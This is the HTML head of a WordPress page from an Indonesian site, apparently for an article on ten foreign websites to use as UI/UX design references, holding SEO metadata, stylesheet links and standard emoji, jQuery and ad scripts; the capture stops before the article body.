

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/
body_size: 66304
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX | WEBAPP | APPKEY</title>
	<meta name="description" content="Berikut ulasan lengkap mengenai situs luar negeri yang dapat dijadikan refrensi desain UI/UX. Desain UI/UX selalu mengalami perkembangan. Oleh karena itu, web designer dan pengembang aplikasi harus mampu membuat desain yang menarik." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX | WEBAPP | APPKEY" />
		<meta property="og:description" content="Berikut ulasan lengkap mengenai situs luar negeri yang dapat dijadikan refrensi desain UI/UX. Desain UI/UX selalu mengalami perkembangan. Oleh karena itu, web designer dan pengembang aplikasi harus mampu membuat desain yang menarik." />
		<meta property="og:url" content="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/" />
		<meta property="article:tag" content="design ui" />
		<meta property="article:tag" content="desain" />
		<meta property="article:published_time" content="2020-10-20T04:46:34+00:00" />
		<meta property="article:modified_time" content="2020-10-26T06:58:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Berikut ulasan lengkap mengenai situs luar negeri yang dapat dijadikan refrensi desain UI/UX. Desain UI/UX selalu mengalami perkembangan. Oleh karena itu, web designer dan pengembang aplikasi harus mampu membuat desain yang menarik." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#article","name":"10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI\/UX | WEBAPP | APPKEY","headline":"10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI\/UX","author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/10\/thumbnail-1-5-1.jpg","width":1100,"height":619,"caption":"thumbnail-1-5"},"datePublished":"2020-10-20T12:46:34+08:00","dateModified":"2020-10-26T14:58:16+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#webpage"},"isPartOf":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#webpage"},"articleSection":"Design UI, Desain, Design UI"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#listItem","name":"10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI\/UX"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#listItem","position":2,"name":"10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI\/UX","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#webpage","url":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/","name":"10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI\/UX | WEBAPP | APPKEY","description":"Berikut ulasan lengkap mengenai situs luar negeri yang dapat dijadikan refrensi desain UI\/UX. Desain UI\/UX selalu mengalami perkembangan. Oleh karena itu, web designer dan pengembang aplikasi harus mampu membuat desain yang menarik.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/10\/thumbnail-1-5-1.jpg","@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#mainImage","width":1100,"height":619,"caption":"thumbnail-1-5"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux\/#mainImage"},"datePublished":"2020-10-20T12:46:34+08:00","dateModified":"2020-10-26T14:58:16+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; 10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX Comments Feed" href="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/24643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=24643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
